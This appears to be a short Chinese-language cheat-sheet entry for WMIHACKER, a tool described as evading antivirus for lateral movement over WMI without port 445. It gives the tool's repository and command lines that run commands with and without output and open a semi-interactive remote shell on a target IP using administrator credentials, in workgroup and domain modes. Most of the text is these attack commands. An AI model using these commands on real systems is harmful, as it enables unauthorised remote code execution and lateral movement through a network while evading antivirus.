 WMIEXEC【推荐使用，半交互式shell】
免杀横向移动命令执行测试工具(无需445端口)
主要功能：1、命令执行；2、文件上传；3、文件下载
地址：https://github.com/360-Linton-Lab/WMIHACKER
1.有命令回显执行方式
➢ cscript WMIHACKER_0.6.vbs /cmd 192.168.229.129 administrator yikongjian@@1314 whoami 1
2.有命令无回显执行方式（适合输出内容过长的时候使用）
➢ cscript WMIHACKER_0.6.vbs /cmd 192.168.229.129 administrator yikongjian@@1314 "systeminfo > c:\1.txt" 0
3.模拟shell模式
➢ cscript WMIHACKER_0.6.vbs /shell 192.168.229.129 administrator yikongjian@@1314 （工作组模式）
➢ cscript WMIHACKER_0.6.vbs /shell 192.168.229.129 Yi\administrator yikongjian@@1314 (域模式)